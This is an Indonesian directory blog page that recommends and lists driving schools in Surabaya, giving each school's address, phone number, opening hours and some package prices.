<h2 style="text-align: center;"><span class="ez-toc-section" id="Daftar_Tempat_Kursus_Mengemudi_di_Surabaya"></span>Daftar Tempat Kursus Mengemudi di Surabaya<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3309" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-min.jpg" alt="8 Tempat Kursus Mengemudi Terbaik di Surabaya" width="700" height="362" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-min.jpg 700w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-min-300x155.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Kebanyakan orang mungkin akan belajar langsung pada anggota keluarga, saudara, maupun teman yang sudah mahir mengemudi. Akan tetapi jika anda memiliki aktivitas yang cukup padat, tentu waktu belajar ini akan sangat sulit didapat. Solusinya, anda bisa memanfaatkan jasa kursus mengemudi mobil yang ada di Kota Surabaya.</p>
<p style="text-align: justify;">Saat mengikuti kursus mengemudi, nantinya anda akan diajarkan secara tepat tentang teknik-teknik mengemudi yang baik oleh instruktur yang sudah berpengalaman, jadi proses belajar mobil bisa lebih cepat.</p>
<p style="text-align: justify;">Tak perlu takut akan terjadinya hal-hal yang tidak diinginkan, armada yang digunakan untuk praktik mengemudi biasanya sudah dimodifikasi dengan adanya double pedal sehingga instruktur dapat mengontrol dan mengendalikan mobil saat dalam keadaan darurat.</p>
<p style="text-align: justify;">Saat ini sudah banyak tempat kursus mengemudi yang bisa anda temukan di kota-kota besar, termasuk Kota Surabaya. Tak hanya beberapa saja, bahkan anda bisa menemukan hingga puluhan kursus mengemudi mobil.</p>
<p style="text-align: justify;">Dari sekian banyaknya tempat kursus ini, tentu saja anda harus memilih jasa kursus mengemudi yang berpengalaman dan profesional sehingga nantinya Anda mendapatkan hasil yang maksimal.</p>
<p style="text-align: justify;">Jika anda masih bingung memilih tempat kursus mana yang tepat untuk belajar mobil, berikut adalah <em><strong>rekomendasi tempat kursus mengemudi terbaik yang ada  di Surabaya</strong></em>.</p>
<h3><span class="ez-toc-section" id="1_Ayko_Kursus_Mengemudi_Surabaya_Sidoarjo"></span>1. <a href="https://alamatjalan.com/review-ayko-kursus-mengemudi-surabaya-sidoarjo/">Ayko Kursus Mengemudi Surabaya &amp; Sidoarjo</a><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter  wp-image-4824" src="https://alamatjalan.com/wp-content/uploads/2021/12/Review-Ayko-Kursus-Mengemudi-Surabaya-Sidoarjo-1-min.jpg" alt="Ayko Kursus Mengemudi Surabaya &amp; Sidoarjo" width="668" height="312" srcset="https://alamatjalan.com/wp-content/uploads/2021/12/Review-Ayko-Kursus-Mengemudi-Surabaya-Sidoarjo-1-min.jpg 1000w, https://alamatjalan.com/wp-content/uploads/2021/12/Review-Ayko-Kursus-Mengemudi-Surabaya-Sidoarjo-1-min-300x140.jpg 300w, https://alamatjalan.com/wp-content/uploads/2021/12/Review-Ayko-Kursus-Mengemudi-Surabaya-Sidoarjo-1-min-768x359.jpg 768w" sizes="(max-width: 668px) 100vw, 668px" /></p>
<blockquote><p><strong>Ayko Kursus Mengemudi Surabaya &amp; Sidoarjo</strong><br />
Alamat Kantor Pusat<br />
Jl Raya bohar Utara 32 (dpn perumahn grand royal regency) Wage _- ALoha sidoarjo<br />
WA Kantor : 085706012354<br />
WA 0858.5539.9000</p></blockquote>
<p>Rekomendasi tempat kursus mobil di Surabaya yang pertama ada Ayko Kursus Mengemudi Surabaya &amp; Sidoarjo. Nah bagi Anda yang mau belajar stir mobil dengan instruktur mudah yang berpengalaman, ramah dan profesional, tempat ini bisa jadi pilihan terbaik.</p>
<p>Ayko Kursus menawarkan beberapa paket belajar stir mobil seperti diantaranya :</p>
<p><strong>#Paket Murah Manual</strong><br />
400 3xpertemuan (6jam)</p>
<p><strong>550 5x pertemuan (10 jam)</strong><br />
&gt; Free bonus latihan Masuk tol<br />
&gt; Free bonus latihan parkir Di tmpt umum (di tengah2 mobil bukan cagak )</p>
<p>Selain menawarkan paket kursus dengan harga yang terjangkau, salah satu keunggulan dari Ayko Kursus adalah waktu belajar yang fleksibel. Jadi cocok untuk Anda yang mungkin sibuk dengan pekerjaan sehingga sulit ada waktu untuk belajar stir mobil.</p>
<p>Bagi Anda yang tertarik untuk menggunakan jasa kursus mobil ini, silahkan hubungi saja Admin Ayko dengan cara klik WhatsApp di bawah ini :</p>
<p><a href="https://api.whatsapp.com/send?phone=6285706012354&amp;text=Hallo"><img decoding="async" class="aligncenter wp-image-4811" src="https://alamatjalan.com/wp-content/uploads/2020/02/WA-min.png" alt="Ayko kursus mobil surabaya" width="279" height="65" srcset="https://alamatjalan.com/wp-content/uploads/2020/02/WA-min.png 1784w, https://alamatjalan.com/wp-content/uploads/2020/02/WA-min-300x70.png 300w, https://alamatjalan.com/wp-content/uploads/2020/02/WA-min-1024x239.png 1024w, https://alamatjalan.com/wp-content/uploads/2020/02/WA-min-768x179.png 768w, https://alamatjalan.com/wp-content/uploads/2020/02/WA-min-1536x358.png 1536w" sizes="(max-width: 279px) 100vw, 279px" /></a></p>
<blockquote><p><em><strong>Baca Juga : <a href="https://alamatjalan.com/variasi-mobil-surabaya/">15 Tempat Variasi Mobil Surabaya Murah Hasil Mewah</a></strong></em></p></blockquote>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="2_Kursus_Mengemudi_Garuda"></span>2. Kursus Mengemudi Garuda<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3307" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-2-min.jpg" alt="8 Tempat Kursus Mengemudi Terbaik di Surabaya" width="700" height="261" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-2-min.jpg 700w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-2-min-300x112.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<blockquote>
<p style="text-align: justify;"><strong>Kursus Mengemudi Garuda</strong><br />
Alamat : Jl. Mleto No.2, Klampis Ngasem, Surabaya, Jawa Timur<br />
Kode Pos : 60116<br />
Nomor Telepon :(031) 5921601<br />
Jam Buka : 06.00–18.00</p>
</blockquote>
<p style="text-align: justify;">Tempat kursus di kota Surabaya berikutnya ada Garuda Driving Course. Jasa ini melayanai kursus mengemudi dengan tim trainer yang profesional dan terlatih.</p>
<p style="text-align: justify;">Garuda Driving Course memiliki review yang sangat baik karena layanannya yang memuaskan. Disini Anda akan diajarkan dan praktik mengemudi dengan baik.</p>
<p style="text-align: justify;">Anda juga akan diajarkan tentang pengetahuan seputar lalu lintas. Garuda Driving Course berada di sekitar Klampis Ngasem, Surabaya dan beroperasi mulai dari jam 6 pagi hingga jam 5 sore.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="3_SMART_Kursus_Mengemudi"></span>3. SMART Kursus Mengemudi<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3308" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-3-min.jpg" alt="8 Tempat Kursus Mengemudi Terbaik di Surabaya" width="700" height="355" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-3-min.jpg 700w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-3-min-300x152.jpg 300w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-3-min-620x315.jpg 620w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<blockquote>
<p style="text-align: justify;"><strong>SMART Kursus Mengemudi</strong><br />
Alamat : Jl. Ketintang Baru II No.45B, Gayungan, Surabaya, Jawa Timur<br />
Kode Pos : 60231<br />
Nomor Telepon : 0812-3001-2400<br />
Jam Buka : 06.00–22.00</p>
</blockquote>
<p style="text-align: justify;">SMART Kursus merupakan salah satu tempat belajar mobil profesional di kota Surabaya. Jasa ini sudah memiliki ijin resmi dari Dishub Kota Surabaya.</p>
<p style="text-align: justify;">Tim dan instruktur yang ada di SMART kursus sudah terlatih, telaten, sabar dan memiliki bersertifikat IMI dan Dishub. Jadi wajar saja kalau SMART Kursus Mengemudi menjadi salah satu tempat kursus mobil terbaik di Surabaya.</p>
<p style="text-align: justify;">Jika Anda ingin menggunakan layanan jasa kursus ini, silahkan langsung datang ke <a href="https://alamatjalan.com/">alamat</a> maupun dengan menghubungi nomor telepon SMART kursus di atas.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="4_Prima_Kursus_Mengemudi"></span>4. Prima Kursus Mengemudi<span class="ez-toc-section-end"></span></h3>
<blockquote>
<p style="text-align: justify;"><strong>Prima Kursus Mengemudi</strong><br />
Alamat : Jl Lebak Indah Regency Blok C 31-33, Kenjeran Surabaya, Jawa Timur<br />
Kode Pos : 60134<br />
Nomor Telepon :0851-0838-8118<br />
Jam Buka : 08.00–17.00</p>
</blockquote>
<p style="text-align: justify;">Prima Kursus Mengemudi hadir dengan berbagai pilihan armada mobil Manual &amp; Automatic keluaran baru.</p>
<p style="text-align: justify;">Biaya kursus yang terjangkau dengan layanan yang memuaskan menjadikan Prima Kursus semakin mendapatkan tempat di hati masyarakat Surabaya.</p>
<p style="text-align: justify;">Mobil yang dijadikan praktek mengemudi didukung dengan double control (double rem dan double kopling), tujuannya agar instruktur dapat mengantisipasi akan terjadinya hal-hal yang tidak diinginkan karena mobil tetap bisa dikotrol oleh instruktur kursus.</p>
<p style="text-align: justify;">Jadwal belajar mobil di Prima Kursus Mengemudi mulai jam 6 pagi hingga jam 8 malam. Silahkan langsung hubungi nomor CS Prima Kursus untuk mengetahui detail paket yang ditawarkan.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="5_Djitoe_Kursus_Mengemudi"></span>5. Djitoe Kursus Mengemudi<span class="ez-toc-section-end"></span></h3>
<blockquote>
<p style="text-align: justify;"><strong>Djitoe Kursus Mengemudi</strong><br />
Alamat : Jl. Gayungsari Tim. No.35, Menanggal, Kec. Gayungan, Kota SBY, Jawa Timur<br />
Kode Pos : 60234<br />
Nomor Telepon : 0812-3147-7029<br />
Jam Buka : 06.30–17.00</p>
</blockquote>
<p style="text-align: justify;">Djitoe Kursus mengemudi sudah beroperasi sejak tahun 2010 lalu. Pengalamannya yang sudah cukup lama dalam melatih dan mengajarkan setir mobil di Surabaya menjadikan Djitoe Kursus sebagai tempat kursus yang banyak direkomendasikan di kota Surabaya.</p>
<p style="text-align: justify;">Tim dan instruktur berpengalaman siap mengajarkan Anda cara mengemudikan mobil dengan baik dan benar. Instruktur dari Djitoe Kursus juga sudah memiliki rsertifikat IMI Jatim.</p>
<p style="text-align: justify;">Djitoe menawarkan Paket Kursus 10 jam dengan waktu dan pertemuan yang flexible. Selain itu ada juga paket harian dengan durasi waktu 2 jam.</p>
<p style="text-align: justify;">Tempat kursus mengemudi Surabaya ini ada di sekitar Jalan Gayungsari Timur No. 33-35 dan beroperasi mulai dari jam 6 pagi sampai dengan jam 5 sore.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="6_Kursus_Mobil_Star"></span>6. Kursus Mobil Star<span class="ez-toc-section-end"></span></h3>
<blockquote>
<p style="text-align: justify;"><strong>Kursus Mobil Star</strong><br />
Alamat : Jl. Jolotundo Baru II No.36, Pacar Keling, Surabaya<br />
Kode Pos : 60232<br />
Nomor Telepon : (031) 71779996<br />
Jam Buka : 07.00–21.00</p>
</blockquote>
<p style="text-align: justify;">Kursus Mobil Star didukung dengan emergency dual control pada pedal rem dan kopling armada yang dijadikan praktek setir mobil. Kelebihan ini yang menjadikan peserta kursus tidak hawatir akan terjadinya hal-hal yang tidak diinginkan.</p>
<p style="text-align: justify;">Kursus Mobil Star menyediakan paket kursus mengemudi dengan waktu yang fleksibilitas sehingga memudahkan pelanggan untuk belajar mobil kapanpun yang diinginkan.</p>
<p style="text-align: justify;">Harga kursus mobil disini tidak jauh berbeda dengan tempat kursus lainnya yang ada di kota Surabaya. Anda bisa langsung menghubungi nomor yang telah kami sertakan di atas untuk menanyakan biaya paket kursus.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="7_Ataya_Jaya"></span>7. Ataya Jaya<span class="ez-toc-section-end"></span></h3>
<blockquote>
<p style="text-align: justify;"><strong>Ataya Jaya</strong><br />
Alamat : Jl. Ngagel Dadi III No.27, Surabaya, Jawa Timur<br />
Kode Pos : 60425<br />
Nomor Telepon : 0812-3291-4610<br />
Jam Buka : 07.00–19.00</p>
</blockquote>
<p style="text-align: justify;">Tempat belajar setir mobil di Surabaya berikutnya ada Ataya Jaya. Jasa kursus ini cukup populer dan banyak digunakan masyarakat Surabaya untuk belajar setir mobil.</p>
<p style="text-align: justify;">Ataya Jaya menjadi tempat kursus yang memiliki ulasan pelanggan terbaik di kota Surabaya. Salah seorang pelanggan bernama Habil Praz mengatakan &#8220;Cara mengajarnya sangat bagus, 5 pertemuannya langsung bisa dan lancar jaya&#8221;.</p>
<p style="text-align: justify;">Anda dapat menggunakan layanan jasa kursus mengemudi Ata Jaya dengannlangsung datang ke lokasi di sekitar Ngagel Dadi. tempat kursus ini buka mulai dari jam 7 pagi hingga jam 7 malam.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="8_Pulung_Kursus_Mengemudi"></span>8. Pulung Kursus Mengemudi<span class="ez-toc-section-end"></span></h3>
<blockquote>
<p style="text-align: justify;"><strong>Pulung Kursus Mengemudi</strong><br />
Alamat : Merr Pandugo No.2P, Rungkut, Surabaya, Jawa Timur<br />
Kode Pos : 60293<br />
Nomor Telepon :0851-0525-5479<br />
Jam Buka : 07.30–17.30</p>
</blockquote>
<p style="text-align: justify;">Pulung Kursus terletak di sekitar di Jalan Merr Pandugo. Dengan instruktur yang sabar dalam memberikan arahan kepada pelanggannya, tempat kursus ini mampu bersaing dengan bisnis serupa di sekitar Surabaya.</p>
<p style="text-align: justify;">Seperti kebanyakan jasa kursus mobil lainnya, Pulung juga menawarkan paket kursus dengan durasi waktu dan pertemuan yang beragam. Anda dapat langsung menghubungi Pulung Kursus Mengemudi melalui nomor telepon di atas.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="9_Sie_Bersaudara"></span>9. Sie Bersaudara<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3306" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-1-min.jpg" alt="8 Tempat Kursus Mengemudi Terbaik di Surabaya" width="700" height="106" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-1-min.jpg 700w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Tempat-Kursus-Mengemudi-Terbaik-di-Surabaya-1-min-300x45.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<blockquote>
<p style="text-align: justify;"><strong>Sie Bersaudara</strong><br />
Alamat : Jl. Ngagel Jaya Selatan No.10A, Surabaya, Jawa Timur<br />
Kode Pos : 60245<br />
Nomor Telepon : 0822-1116-8484<br />
Jam Buka : 08.00–17.00</p>
</blockquote>
<p style="text-align: justify;">Rekomendasi tempat kursus mengemudi Surabaya berikutnya ada Sie bersaudara yang terletak di sekitar Ngagel Jaya Selatan. Jika Anda ingin memiliki keterbatasan waktu karena aktivitas pekerjaan, tempat kursus mengemudi Sie Bersaudara adalah solusi yang tepat.</p>
<p style="text-align: justify;">Disini Anda dapat menentukan waktu pelaksaan kursus dimulai, biasanya mulai dari pagi sampai sore hari, namun jika ingin belajar mobil malam hari, Sie Bersaudara juga siap melayani Anda.</p>
<p style="text-align: justify;">Sie Bersaudara menawarkan paket kursus mengemudi dengan biaya mulai dari 600ribu/paket. Setiap paket ada 5X pertemuan yang mana setiap pertemuan dengan durasi waktu 2 jam.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Daftar_Kursus_Mengemudi_Lainnya"></span>Daftar Kursus Mengemudi Lainnya<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Selain 8 tempat kursus Surabaya yang sudah kami jelaskan di atas, Anda dapat menemukan puluhan jasa serupa lainnya yang ada di sekitar kota Surabaya. Nah berikut daftar usaha kursus mobil yang ada di Surabaya lainnya :</p>
<p><strong>KURSUS MENGEMUDI DWI JAYA</strong><br />
Alamat : Jl. Raya Rungkut Menanggal, Surabaya<br />
Kode Pos : 60293<br />
Nomor Telepon : +62318671565<br />
Jam Buka : 09.00–22.00</p>
<p style="text-align: justify;"><strong>Kursus Mengemudi Mobil Djoen</strong><br />
Alamat : Jl. Ngagel Jaya Selatan No.16, Surabaya, Jawa Timur<br />
Kode Pos : 60283<br />
Nomor Telepon : (031) 5054606<br />
Jam Buka : 08.00–17.00</p>
<p style="text-align: justify;"><strong>Kursus Mengemudi Mobil Pintar</strong><br />
Alamat : Jl. Darmokali No.1 F, Surabaya, Jawa Timur<br />
Kode Pos : 60241<br />
Nomor Telepon : 0819-3462-9521<br />
Jam Buka : 07.00–18.00</p>
<p style="text-align: justify;"><strong>Lo Kursus Mengemudi</strong><br />
Alamat : Jl. Kedung Doro No.167, Tegalsari, Surabaya, Jawa Timur<br />
Kode Pos : 60263<br />
Nomor Telepon : (031) 5324179<br />
Jam Buka : 09.00–16.00</p>
<p style="text-align: justify;"><strong>Kursus Mengemudi Siwalankerto</strong><br />
Alamat : Jl. Siwalankerto No.16, Wonocolo, Surabaya, Jawa Timur<br />
Kode Pos : 60234<br />
Nomor Telepon : 0851-0122-2030<br />
Jam Buka : 08.00–17.00</p>
<p style="text-align: justify;"><strong>Kursus Mengemudi Noe</strong><br />
Alamat : Jl. Sukosemolo No.135-F, Semolowaru, Surabaya<br />
Kode Pos : 60119<br />
Nomor Telepon : 0822-4543-2001<br />
Jam Buka : 09.00–20.00</p>
<p style="text-align: justify;"><strong>Riasa Kursus</strong><br />
Alamat : Jl. Kebonsari Tengah No.78D, Jambangan, Surabaya, Jawa Timur<br />
Kode Pos : 60233<br />
Nomor Telepon : (031) 8293775<br />
Jam Buka : 06.00–20.00</p>
<p style="text-align: justify;"><strong>Glosie Bersaudara</strong><br />
Alamat : Jl. Menanggal VII No.10A, Gayungan, Surabaya, Jawa Timur<br />
Kode Pos : 60234<br />
Nomor Telepon : 0822-3352-2495<br />
Jam Buka : 06.00–20.00</p>
<p style="text-align: justify;"><strong>GANSAR Kursus</strong><br />
Alamat : Jalan Bogangin Baru Blok H no.4, Karang Pilang, Surabaya<br />
Kode Pos : 60223<br />
Nomor Telepon : 0812-3217-9940<br />
Jam Buka : 24 jam</p>
<p style="text-align: justify;">Demikian <em><strong>8 Tempat Kursus Mengemudi Terbaik di Surabaya</strong></em>. Semoga bermanfaat dan menjadi referensi bagi Anda yang ingi belajar mobil di kota Surabaya.</p>
								<!-- Start Tags -->
								<div class="tags"><span class="tagtext">Tags:</span><a href="https://alamatjalan.com/tag/kursus-mobil/" rel="tag">Kursus Mobil</a>, <a href="https://alamatjalan.com/tag/surabaya/" rel="tag">Surabaya</a></div>
								<!-- End Tags -->
														</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://alamatjalan.com/kursus-stir-mobil-di-jogja/" rel="bookmark" title="8 Kursus Stir Mobil di Jogja Harga Dari 45rb Per 2 Jam">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Kursus-Stir-Mobil-di-Jogja-Harga-Dari-45rb-Per-2-Jam-min-60x57.jpeg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="8 Kursus Stir Mobil di Jogja Harga Dari 45rb Per 2 Jam" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Kursus-Stir-Mobil-di-Jogja-Harga-Dari-45rb-Per-2-Jam-min-60x57.jpeg 60w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Kursus-Stir-Mobil-di-Jogja-Harga-Dari-45rb-Per-2-Jam-min-140x130.jpeg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														8 Kursus Stir Mobil di Jogja Harga Dari 45rb Per 2 Jam													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/kursus-stir-mobil-di-jogja/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Okt 3, 2020</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-sepeda-di-bogor/" rel="bookmark" title="Toko Sepeda di Bogor (Alamat dan Nomor Teleponnya)">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2018/01/Toko-Sepeda-di-Bogor-Alamat-dan-Nomor-Teleponnya-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Toko Sepeda di Bogor (Alamat dan Nomor Teleponnya)" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2018/01/Toko-Sepeda-di-Bogor-Alamat-dan-Nomor-Teleponnya-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2018/01/Toko-Sepeda-di-Bogor-Alamat-dan-Nomor-Teleponnya-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Toko Sepeda di Bogor (Alamat dan Nomor Teleponnya)													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-sepeda-di-bogor/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Jan 24, 2018</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://alamatjalan.com/dokter-kulit-bogor/" rel="bookmark" title="10 Dokter Kulit Bogor Professional Berpengalaman">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/08/unnamed-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="10 Dokter Kulit Bogor Professional Berpengalaman" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/08/unnamed-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2019/08/unnamed-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														10 Dokter Kulit Bogor Professional Berpengalaman													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/dokter-kulit-bogor/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 29, 2019</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://alamatjalan.com/kursus-mengemudi-bandung/" rel="bookmark" title="8 Kursus Mengemudi di Bandung Harga Dari 125 Ribu">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Kursus-Mengemudi-di-Bandung-Harga-Dari-125-Ribu-min-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="8 Kursus Mengemudi di Bandung Harga Dari 125 Ribu" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Kursus-Mengemudi-di-Bandung-Harga-Dari-125-Ribu-min-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Kursus-Mengemudi-di-Bandung-Harga-Dari-125-Ribu-min-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														8 Kursus Mengemudi di Bandung Harga Dari 125 Ribu													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/kursus-mengemudi-bandung/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Okt 3, 2020</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>								<!-- Start Author Box -->
								<div class="postauthor-container">
									<h4>About The Author</h4>
									<div class="postauthor">
										<img alt='' src='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>										<h5>alamatjalan</h5>
										<p>Alamat Jalan adalah blog referensi alamat dan nomor telepon perusahaan, toko, maupun informasi penting terkait dengan lokasi bisnis.</p>
									</div>
								</div>
								<!-- End Author Box -->
													</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
